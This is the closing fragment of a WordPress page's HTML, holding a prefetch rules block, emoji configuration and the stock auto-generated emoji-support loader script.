{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maskeamigos.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maskeamigos.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
